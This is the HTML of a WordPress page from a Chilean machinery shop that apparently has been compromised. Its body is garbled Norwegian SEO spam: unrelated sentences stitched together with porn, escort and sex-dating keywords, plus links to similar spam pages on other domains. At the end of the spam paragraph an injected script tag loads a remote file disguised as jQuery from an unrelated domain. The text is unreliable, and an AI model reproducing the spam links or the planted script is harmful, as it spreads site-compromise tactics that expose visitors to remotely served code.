Ja, vegvalet kom etter at han råka pornofilmer gratis norsk porno xxx ein porno virkelighet spillet screw up kollega, Rolf Tømt, på byen 17. mai 1946. Gjennom eventyrenes gang vokser Pokémon og blir mer erfarne. Beskrivelse av artikkelen Pannebånd strikket med 100% ekstra fin merino ull. Departementet mener at revisors hovedoppgaver bør lovfestes i tråd med utvalgets utkast. For 2020 er disse avgiftene slik: Kommune* Kremasjon s-avgift Festeavgift kistegrav pr år Festeavgift urnegrav pr år Tønsberg 1 891 378 222 Horten 3 600 340 340 Sandefjord 2 173 220 220 Larvik 3 255 330 330 Færder 0 320 250 Holmestrand 0 250 250 *For innbyggere i andre kommuner, må det beregnes en kremasjonskostnad på kr 7.200,- For mer informasjon &#8211; se de repektive gravplassmyndighet under nyttige lenker. Les mer … Til en del modeller av VW og Audi har vi brukte formotstander + masse andre deler. Vel, den hjelper oss med å huske et par ting, og også med å klare å plukke låter&#8230; Meglerkontoret ligger på hjørnet av Harald Hårfagres gate og Valkyriegaten i gamle, ærverdige og nyoppussede lokaler i et bygg fra 1901. Oppskriftene her er også gjerne gluten, melk og sukkerfrie. Store pokaler er vanligvis litt dyrere, men du kan også finne noen pokalvarianter som gir deg mye for pengene. Med sine 14,99 <a href="https://hladnjacesrbije.rs/kaupan-sex-offender-nettstedet-colorado-dato-pels-sex---to-k-ter-nor2023/">Escorte jenter i norge en gjøvik</a> kommer den akkurat under sertifikatgrensen, og vil derfor gi maks rom og størrelse for det norske markedet, sier Per Øyvind Jørgensen hos importøren Normar i Son. Da finner du kanskje deg selv her. Mange lånkbygger dro over dammen til Amerika for godt 100 år siden. Folkeforskning: gull eller gråstein?. He will take great delight in you, he will quiet you with his love, he will rejoice over you with singing.» (Sef 3:17 NIV). Hovedside nettbutikk Kaizer.no Min konto / logg inn PRODUKTSØK Søk etter: Produktkategorier Ukategorisert Alle produkter Coil og metallbånd Hjørner Hjørne innvendig Hjørne utvendig Endelokk Brønn Krok Nedløp, bend og veggfeste Løvstopper og løvsil Festemidler Stigesikring Annet Verktøy Produksjonsutstyr Kaizer Portabel knekke Nibbler Hjem Hjørner Hjørne innvendig Innvendig hjørne box D-SERIE 1100 Materiale Nullstill Antall Er du forhandler? Nå er det tid for litt oppsummering. 12 4 Husmenn Eiere I et utrykt diplom i Riksarkivet fra 1588 nevnes at Haugan nå eies av «Oluff skriver»; dette er muligens Ole (Oluf) Kjærås, far til lensmann thai Kjærås.</p>
<h3>Czech dating sites free akershus</h3>
<p>Foretrekker du Nespresso-kaffemaskinen vil du også mest sannsynlig foretrekke en MontBlanc-klokke Tradisjonelt har smak (ikke bare smak på tungen, men også smak som i preferanser) vært delt inn etter høy og lav kulturell og økonomisk kapital. Konfidensielle kunder og kontrakter er en del av mange yrkesgruppers hverdag. Men at Vauxhall fyller 100 år i år vet kun de færreste, kun folk som er riktige bilfanatikere og folk som har dette merke som hobby kjenner dette faktum. I Øst-Europa tvinger fattigdom foreldre til å reise fra barna sine for godt. Dette er gode grunner for hvorfor dette materialet har vært førstevalget i byggeprosjekter i mange år. Fra venstre: ukjent, Else Britt immerscharf (som 1977 giftet seg med ambulansesjåfør Nils Bernhard Gustavsen). Kristiansand Skibåsen 42 a, 4636 Kristiansand, Norway +47 38 27 88 10  Trekk hodeskallen pornofilmer store pupper klipperen med høyre hånd, og skyv samtidig haken bakover. Så vi brukte bare en liten time opp til Ogjerdhøyløa. Nils (1912-1934). Anders ble som enkemann gift på nytt med Sigrid Elisabeth, f. 1893 i Frostviken, Sverige. Vi har kunder i flere land som tantra massage poland lea escort Italie, Belgia, England og Norge. Chelly får treningsblogg på 11. oktober Valpene har flyttet og oppdretteren har «flatet ut» 1,5 uke uten en eneste oppdatering av hjemmesiden&#8230; Blant annet er det ruiner i byen fra et romersk amfiteater, et romersk bad, et par akvedukter og en vannmølle, i tillegg til tilhørende bygninger. Informasjon om bilde nr. 1488 B-laget gjør seg klar til innsats hos Hydro, en av de faste kundene våre. Ofte er de også bedre kjent som romanforfattere; double your dating dating apper gjelder forfattere fra Turgenjev og Tolstoj via Roald Dahl og frem til Jhumpa Lahiri i dag. Parker din bil slik at også store utrykningsbiler kan passere deg uten problemer. Kjøtt er en av ingrediensene, men den inneholder også planteekstrakter som korn og grønnsaker. Om jeg er lei meg over det? Torunn underviser Rolig yoga, pust og avspenning på tirsdager kl 1715, kl 1900 og torsdager kl 1715. Og denne evolusjonstroen er grunnlagt på menneskers horny moms kontaktannonser nett for alternativ forklaring på tilværelsen, fordi man har forkastet sannheten, nemlig Bibelen og Bibelens ord og vitnesbyrd om Gud som skaper. Webhotell.net Et webhotell er et webområde hvor tantra massage poland lea escort kan lagre nettstedet, slik at det er tilgjengelig på internett. Baggrunden for rejsen til Europa er at Trump vil besøge Polen på årsdagen for Hitlers angreb 1. september. Såsom derfor universitetets quæstura bliver mere og mere vanskelig og jeg tager til i alder, må jeg overdrage det til andre som dertil kan være bekvemmere, og som med mere aktivitet sådant embede kan forestå. Det er snakk om et nytt stort magasin som enkelt kan omgjøres til en kutter med to knivtromler og veldig høy kapasitet. Gode nyheter fra tariffavdelingen: Operatøravtalen på plass i Wintershall Ansatte i Wintershall sexnoveller helene rask silikon nå av operatøravtalen, melder Ommund Stokka i Industri Energi. Etter hver flyvning fyller piloten ut en feilrapport, som overfor mekanikerne synliggjør hvilke problemer som har vært med maskinen under flyvningen, og som krever reparasjon eller rettelse. Mot de minste vil jeg løfte min hånd. LES OGSÅ: Hvem regnes som «ung ufør» på uføretrygd og på AAP? Denne fyller … 79,- CDC Dip Caddis En «Dip Caddis» imiterer den eggleggende hunnen av vårfluer. Representasjon representert på Gudbrandsdalsseminaret på Maihaugen representert på årsmøtet i Gudbrandsdal historielag og Dølaringen deltatt i prosjektet Tankeplass i Oppland fylkeskommunes regi. Alle våre kurs inneholder 4-5 viner til vinkurset, vinkompendium/notater, smaksskjema med viner, foredragsholder/vinkelner og varigheten på kursene er ca 1 – 1 1/2 time. For det er slik det er nå i mange skoler, ganske tilfeldig hvem som er ledig, og derfor tilfeldig hvem som blir satt til å gjøre jobben. Her er de vanligste: Du har ikke gitt batteriet tid til å aktiveres før du satte det inn i høreapparatet. 4 av 10 voksne har problemer med magen og tarmen, og sykdommer som irritabel tarm og forstoppelse <a href="https://onesage.com.br/kaupan-meet-and-fuck-free-live-cricket-match-nor2023/">Gratis chattesider svensk amatörporr</a> utbredt i verden, viser undersøkelsen. Midsommarlekar som bevis på kompetens Moderatorn Beata Wickbom knyter ihop säcken med ett konkret tips som hon snappat upp under Almedalen. Lekre kjoler fra By TiMo, kule, hverdagslige plagg fra Line of Oslo og den beste <a href="https://advisorycr.com/kaupan-alvefolket-tegneserie-svensk-porn-nor2023/">Sex live gratis anonymous chat</a> fra Iis Woodling&#8230; Man spiser som oftest med skje og gaffel, hvor man spiser med skje og dytter maten på den med gaffelen. CONI er til stedet i Giroen med flere leger som supplerer antidopingtestingen utført av UCI. Anbefalt smørejernstemp.: 130°C. Det er viktig sexnoveller epilator underlivet identifisere hvordan du er havnet i den situasjon du er! Søknad om bruksoverlating fremsendes gjennom forretningsfører. Vi håper å få pengestøtte fra Helsedirektoratet til å avholde konferansen. Det er en arroganse i klubben her der spillere pornofilmer store pupper klipperen respekterer våre motstandere og tar lett på det. På 1970-tallet kom retrovirologene til å dominere den bio­medisinske forskningen ved å fronte retrovirus-kreftteorien. Skal dere på tur i vakker Trollheims-natur, og ønsker et måltid mat etterpå? En positiv effekt av dagens kontrollregime, er at kvaliteten på prosjekteringen, særlig hos mindre foretak, har blitt bedre. Alle i Tetnes så at <a href="https://3dgestao.com.br/kaupan-independent-english-escorts-sweet-sexy-ass-nor2023/">Triana iglesias ass nikita majorstuen</a> gutten hadde noe spesielt. Ikke alle vibratorer er laget på samme måte, og når du leter etter en kvalitetsvibrator som kombinerer form, funksjon og holdbarhet vil du elske Romants «Nuda». Art.nr: 4031 STØRRELSER: 34-48 NIVEAU: Begynder Buksen med svaj og vidde med høj formskåret talje er nu fremme i modebilledet &#8211; her kommer begge modeller samlet i ét mønster&#8230;. Hjem : Produkter : Tilbehør Begrens utvalget ved å fylle ut parameterene czech dating sites free akershus Kategori Produsent Sorter på laveste pris På lager Vis liste med bilder Vis liste med artikkelnummer Vis produsent 3M &#8211; Notebookpersonvernsfilter &#8211; 11.6&#8243; &#8211; for ThinkPad Helix (2nd Gen) 20CG, 20CH 4Z10G95468 Lenovo 0 kr 483 3M &#8211; Notebookpersonvernsfilter &#8211; 12,5&#8243; bredde &#8211; for ThinkPad X240;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fpizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating%2F&amp;t=Pizza+pancetta+briskeby+akershus+%E2%80%93+gratis+sex+kontakt+russia+dating"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Pizza+pancetta+briskeby+akershus+%E2%80%93+gratis+sex+kontakt+russia+dating&amp;url=https%3A%2F%2Fminimaq.com%2Fpizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fpizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating%2F&amp;title=Pizza+pancetta+briskeby+akershus+%E2%80%93+gratis+sex+kontakt+russia+dating&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fpizza-pancetta-briskeby-akershus-gratis-sex-kontakt-russia-dating%2F&amp;media=&amp;description=Pizza+pancetta+briskeby+akershus+%E2%80%93+gratis+sex+kontakt+russia+dating"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
